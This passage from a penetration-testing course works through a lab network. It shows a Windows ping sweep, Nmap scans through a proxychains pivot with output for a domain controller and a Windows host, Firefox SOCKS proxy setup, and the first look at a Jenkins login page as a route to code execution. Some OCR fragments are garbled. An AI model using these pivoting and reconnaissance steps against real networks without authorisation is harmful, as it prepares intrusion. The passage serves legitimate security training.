

*Figure 35: Network Diagram with Unknown Internal Network* 

In order to effectively enumerate the internal network, we must first develop a scanning methodology. Running a full port scan is not an effective method. As mentioned earlier, ICMP host discovery will not work through the proxychains tunnel. Instead, we can attempt to discover what hosts exist using the compromised Windows host and use that information to conduct a more thorough scan.

To do so, we can write a quick one-liner to **ping** every possible host on the network using a *for loop*. 744 To iterate through a command using a range of numbers, we can use the **/L** flag, which accepts a replaceable parameter (**%i** in our case) and the number to iterate through in the format of *(start, step, end)*. Next, we will send a single **ping** for each host ( **-n 1** ) and set a short timeout with the **-w 200** flag. To obtain a tidy result, the output of the ping command will be redirected to the null interface ( via **> nul** ). Finally, if the ping command succeeded, we will echo the IP to indicate the host is up. The full command and output is shown in Listing 979.

Please note however that this will only execute a ping sweep. That means that we cannot assume the results are complete as there may be live hosts that are configured to not respond to ICMP packets.

```
C:\Users\poultryadmin>for /L %i in (1,1,255) do @ping -n 1 -w 200 10.5.5.%i > nul &&
|echo 10.5.5.%i is up.
10.5.5.1 is up. 
10.5.5.11 is up. 
10.5.5.20 is up. 
10.5.5.25 is up.
10.5.5.30 is up.
```
*Listing 979 - Ping sweep internal network* 

Our sweep found five hosts, including the 10.5.5.1 gateway so we can ignore that for the time being. The next two we have already compromised (10.5.5.11 and 10.5.5.20). This leaves two more hosts of interest. We will conduct an Nmap scan for the top 1000 ports from Kali against the two hosts.

<sup>744 (</sup>Jesus Costello, 2020), https://www.rubyguides.com/2012/02/cli-ninja-ping-sweep/



kali@kali:~\$ **proxychains nmap --top-ports=1000 -sT -Pn 10.5.5.25,30 --open** ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-11 19:00 MST |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.30:5900-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.25:5900-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.30:53-<><>-OK ... |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.25:4321-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.30:667-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.25:667-<--timeout Nmap scan report for 10.5.5.30 Host is up (0.80s latency). Not shown: 988 closed ports PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server Nmap scan report for 10.5.5.25 Host is up (0.80s latency). Not shown: 996 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8080/tcp open http-proxy Nmap done: 2 IP addresses (2 hosts up) scanned in 1593.55 seconds

*Listing 980 - Nmap Scan of Two Hosts* 

With the scan complete, we can investigate our results. **|**

#### *24.7.1 Reviewing the Results*

First, let's concentrate on 10.5.5.30. At first glance, this appears to be the domain controller for sandbox.local. Now that we know what ports are open, we can conduct a deeper scan on those ports using the default Nmap scripts ( **-sC** ) in an attempt to extract some more information.

```
kali@kali:~/poultry$ proxychains nmap -
p53,88,135,139,389,445,464,593,636,3268,3269,3389 -sC -sT -Pn 10.5.5.30
... 
Nmap scan report for 10.5.5.30 
Host is up (0.29s latency). 
PORT STATE SERVICE 
53/tcp open domain
```


)<br>| Cal<br>!:08:27-08:00<br>|-<br>| ted 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp closed globalcatLDAPssl 3389/tcp open ms-wbt-server | rdp-ntlm-info: | Target\_Name: sandbox | NetBIOS\_Domain\_Name: sandbox | NetBIOS\_Computer\_Name: SANDBOXDC | DNS\_Domain\_Name: sandbox.local | DNS\_Computer\_Name: SANDBOXDC.sandbox.local | DNS\_Tree\_Name: sandbox.local | Product\_Version: 10.0.14393 |\_ System\_Time: 2019-12-12T10:36:29+00:00 | ssl-cert: Subject: commonName=SANDBOXDC.sandbox.local | Not valid before: 2019-11-25T06:48:49 |\_Not valid after: 2020-05-26T06:48:49 |\_ssl-date: 2019-12-12T10:36:28+00:00; +8h00m01s from scanner time. Host script results: |\_clock-skew: mean: 9h36m01s, deviation: 3h34m42s, median: 8h00m00s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: SANDBOXDC NetBIOS computer name: SANDBOXDC\x00 Domain name: sandbox.local | Forest name: sandbox.local FODN: SANDBOXDC.sandbox.local |\_ System time: 2019-12-18T10:08:27-08:00 | smb-security-mode: | account\_used: <blank> | authentication\_level: user | challenge\_response: supported |\_ message\_signing: required **|**| smb2-security-mode: | 2.02: |\_ Message signing enabled and required | smb2-time: | date: 2019-12-12T10:36:38 |\_ start\_date: 2019-12-11T12:02:08 Nmap done: 1 IP address (1 host up) scanned in 67.55 seconds

*Listing 981 - Nmap scan of DC with scripts* 

The domain controller seems to be a newer build (Windows Server 2016) and from both scans, it does not seem to be running any services other than those intended for a domain controller. While it is possible for a domain controller to be directly exploitable through specific vulnerabilities, from our experience, this is unlikely since these servers are typically hardened.



Let's move on to reviewing 10.5.5.25 in hopes that it will be a better target. We will start by again conducting an Nmap scan using the default Nmap scripts ( **-sC** ).

```
Committed<br>Changerous, but default<br>but not required<br>07:03
kali@kali:~/poultry$ proxychains nmap -p135,139,445,8080 -sC -sT -Pn 10.5.5.25
ProxyChains-3.1 (http://proxychains.sf.net) 
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-01 16:03 MST 
... 
Nmap scan report for 10.5.5.25 
Host is up (0.077s latency). 
PORT STATE SERVICE 
135/tcp open msrpc 
139/tcp open netbios-ssn 
445/tcp open microsoft-ds 
8080/tcp open http-proxy 
| http-robots.txt: 1 disallowed entry 
\vert \_|_http-title: Site doesn't have a title (text/html;charset=utf-8). 
Host script results: 
|_clock-skew: mean: 2h40m01s, deviation: 4h37m11s, median: -1s 
| smb-os-discovery: 
| OS: Windows 10 Pro 15063 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::- 
   | Computer name: CEVAPI
  NetBIOS computer name: CEVAPI\x00
  Domain name: sandbox.local
  | Forest name: sandbox.local 
  | FQDN: CEVAPI.sandbox.local 
|_ System time: 2020-01-01T15:03:40-08:00 
| smb-security-mode: 
| account_used: guest 
  authentication_level: user
  | challenge_response: supported 
|_ message_signing: disabled (dangerous, but default) 
| smb2-security-mode: 
   | 2.02: 
|_ Message signing enabled but not required 
| smb2-time: 
   | date: 2020-01-01T23:03:37 
|_ start_date: 2020-01-01T22:07:03 
Nmap done: 1 IP address (1 host up) scanned in 19.77 seconds 
                               |
```
*Listing 982 - Nmap scan of 10.5.5.25 with scripts* 

The Nmap scan discovered that the 10.5.5.25 target is named *Cevapi* and is running *Windows 10 Pro*. Our Nmap scan also discovered port 8080 open on the host and suggested that an httpproxy service is running on it. However, this port is also commonly used to run HTTP applications. One simple way of gathering more information is to visit the page. We first have to configure Firefox to use our SOCKS proxy though.



This can be done by opening Firefox preferences and searching for "proxy".



*Figure 36: Searching for Proxy Setting* 

The "Use this proxy server for all protocols" option should be unchecked and the SOCKS host must be set to 127.0.0.1 with the port of 1080. Finally, we will click the *SOCKS v4* radio button and click *OK*.

**|**





*Figure 37: Configuring the SOCKS Proxy*  **|**

Next, we will open up a new tab and visit http://10.5.5.25:8080



*Figure 38: Visiting 10.5.5.25 on Port 8080* 

The page that opens up is a Jenkins<sup>745</sup> login page. This is a very interesting target as Jenkins is an extremely powerful piece of software that might expose some attack surface. Therefore, we will concentrate our efforts on this host next.

## 24.8 Targeting the Jenkins Server **|**

Jenkins is an automation server that can be used to automate a number of tasks related to software development.<sup>746</sup> Because of their nature, continuous integration and delivery tools like Jenkins are usually able to execute code. This is necessary in order to set up custom repeatable tasks triggered by specific events or actions.

A common use case for a tool like Jenkins is to pull a git repo after a commit is pushed, run a set of tests to ensure nothing broke in the application during the change, and, if everything succeeds, merge the new code into the master branch. In order to do this, Jenkins needs to have the ability

<sup>745 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Jenkins\_(software)

<sup>746 (</sup>Continuous Delivery Foundation, 2020), https://jenkins.io/doc/



to execute system commands. As penetration testers, access to Jenkins will provide us a path to code execution.

As always, we want to conduct some level of enumeration before we begin trying to exploit anything. We've already conducted some network enumeration through a port scan, but now we want to concentrate solely on the Jenkins web application.

#### *24.8.1 Application Enumeration*

First, we can begin our enumeration by looking at the Document-Object Model (DOM) of the Jenkins login page. We will also look at the HTML source code later as it can be different than the DOM. To view the DOM, we right-click anywhere on the page and select *Inspect Element*.



*Figure 39: Inspect an Element* 



With the Firefox Web Developer Tools open, we right-click on the top HTML tag and select *Expand All*.

| Sign in [Jenkins]                                                                                                    | $\times$ | +                             |                          |                                           |                                     |                                         |                                                                                                   |                      |                        |                 |  |
|----------------------------------------------------------------------------------------------------|----------|-------------------------------|--------------------------|-------------------------------------------|-------------------------------------|-----------------------------------------|---------------------------------------------------------------------------------------------------|----------------------|------------------------|-----------------|--|
| بي<br>⋒                                                                                                    |          | 10.5.5.25:8080/login?from=%2F |                          |                                           |                                     |                                         | … ☺ ☆                                                                                             |                      | IIN ED<br>$\mathbf{C}$ | Е               |  |
| Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter 1 Offensive Security                                                                                                    |          |                               |                          |                                           |                                     |                                         | Exploit-DB                                                                                        | ÷                    | GHDB <b>I</b> MSFU     |                 |  |
|                                                                                                    |          |                               |                          | <b>Welcome to Jenkins!</b>                |                                     |                                         |                                                                                                   |                      |                        |                 |  |
| $\bigoplus$ Inspector $\bigcirc$ Console $\bigcirc$ Debugger $\{\}$ Style Editor $\bigcirc$ Performance $\bigoplus$ Memory $\uparrow\downarrow$ Network<br>œ.                                                                                                    |          |                               |                          |                                           |                                     | <b>a</b> Storage <b>市</b> Accessibility |                                                                                                   |                      |                        | $\cdots \times$ |  |
| Q Search HTML                                                                                                    |          | $+$<br>$\mathscr{E}$          | <b>▽</b> Filter Styles   |                                           | :hov .cls<br>$^+$<br>Đ              | <b>同</b> Layout                         | Computed                                                                                          | Changes              | Fonts                  | Animal =        |  |
| $     html>$                                                                                                    |          |                               | element $\bigoplus$ {    |                                           |                                     | inline Flexbox                          |                                                                                                   |                      |                        |                 |  |
| <html lang="en-US"> scroll<br/>&gt; <head <="" resurl="/static/50951b16" td=""><td></td><td><b>Edit As HTML</b></td><td></td><td></td><td>simple-page.theme.css:28</td><td></td><td>Select a Flex container or item to continue.</td><td></td><td></td><td></td></head></html> |          | <b>Edit As HTML</b>           |                          |                                           | simple-page.theme.css:28            |                                         | Select a Flex container or item to continue.                                                      |                      |                        |                 |  |
| rooturl="" data-resurl="/statio<br>$<$ /head>                                                                                                    |          |                               |                          | focus: $#2171ce:$<br>#4A90E2:<br>#C4000A; | $\overline{\phantom{a}}$ Grid       |                                         |                                                                                                   |                      |                        |                 |  |
| $\blacktriangledown$<br>body>                                                                                                    |          | Create New Node               |                          |                                           | CSS Grid is not in use on this page |                                         |                                                                                                   |                      |                        |                 |  |
| I <div class="simple-page" role<br=""><math>\frac{d}{dx}</math> </div> flex                                                                                                    |          | Duplicate Node                |                          |                                           | Box Model                           |                                         |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          | Delete Node                   | Ŀ.                       |                                           | simple-page.theme.css:34            |                                         |                                                                                                   |                      |                        |                 |  |
| $<$ /html>                                                                                                    |          | <b>Attributes</b>             | $\overline{\phantom{a}}$ |                                           |                                     | $\theta$<br>margin                      |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          | $\exists$ hover               |                          | simple-page.css:24                        |                                     | border                                  |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          | $\exists$ active              |                          | toLatinWeb", "Lato",                      |                                     |                                         | padding<br>$1032 \times 182$<br>$\theta$<br>$\theta$ $\theta$<br>$\theta$<br>$\theta$<br>$\theta$ |                      |                        |                 |  |
|                                                                                                    |          | $\Box$ focus                  |                          | ", Helvetica, Arial, sans-                |                                     |                                         |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          |                               |                          |                                           |                                     |                                         | $\theta$                                                                                          |                      |                        |                 |  |
|                                                                                                    |          | $\Box$ focus-within           | $\mathbf{x}$ :           |                                           |                                     | $\theta$                                |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          | Copy                          |                          |                                           |                                     |                                         |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          | Paste                         |                          |                                           |                                     | 1032×182                                |                                                                                                   |                      |                        | static          |  |
|                                                                                                    |          | <b>Expand All</b>             |                          |                                           |                                     | - Box Model Properties                  |                                                                                                   |                      |                        |                 |  |
|                                                                                                    |          | Collapse All                  |                          |                                           |                                     | box-sizing<br>display                   |                                                                                                   | content-box<br>block |                        |                 |  |
|                                                                                                    |          |                               |                          |                                           |                                     | float                                   |                                                                                                   | none                 |                        |                 |  |
| html > body > div.simple-page                                                                                                    |          | <b>Scroll Into View</b>       |                          |                                           |                                     | line-height                             |                                                                                                   | 18px                 |                        |                 |  |

*Figure 40: Expanding the DOM* 

**|**



A review of the DOM does not reveal any new information. We can see that the page is a basic HTML form.

